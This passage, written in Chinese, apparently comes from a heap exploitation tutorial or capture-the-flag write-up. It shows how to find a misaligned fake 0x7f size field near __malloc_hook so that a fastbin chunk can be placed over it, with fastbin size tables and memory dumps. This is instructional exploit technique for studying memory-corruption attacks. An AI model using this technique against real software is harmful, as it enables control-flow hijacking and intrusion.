 0x7ffff7dd1b10 是我们想要控制的 __malloc_hook 的地址，于是我们向上寻找是否可以错位出一
个合法的size域。因为这个程序是 64 位的，因此 fastbin 的范围为32字节到128字节(0x20-0x80)，
如下：
//这里的size指用户区域，因此要小2倍SIZE_SZ
Fastbins[idx=0, size=0x10]
Fastbins[idx=1, size=0x20]
Fastbins[idx=2, size=0x30]
Fastbins[idx=3, size=0x40]
Fastbins[idx=4, size=0x50]
Fastbins[idx=5, size=0x60]
Fastbins[idx=6, size=0x70]
通过观察发现 0x7ffff7dd1af5 处可以现实错位构造出一个0x000000000000007f
0x7ffff7dd1af0 0x60 0x2 0xdd 0xf7 0xff 0x7f 0x0 0x0
0x7ffff7dd1af8 0x0  0x0 0x0 0x0 0x0 0x0 0x0 0x0
0x7ffff7dd1af5 <_IO_wide_data_0+309>:   0x000000000000007f